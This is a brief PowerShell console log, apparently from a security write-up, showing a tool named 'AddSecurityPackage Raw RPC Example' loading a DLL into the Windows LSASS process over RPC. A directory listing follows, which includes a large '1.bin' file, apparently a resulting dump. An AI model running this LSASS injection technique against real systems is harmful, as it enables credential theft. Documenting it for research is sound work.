 PS C:\Users\root\Desktop> .\Project1.exe C:\Users\root\Desktop\Project4.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
PS C:\Users\root\Desktop> dir c:\
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/2/24 10:20 Program Files
d-r-- 2020/2/24 10:33 Program Files (x86)
d-r-- 2020/2/22 10:06 Users
d---- 2020/2/22 14:31 Windows
-a--- 2020/3/16 21:27 59236660 1.bin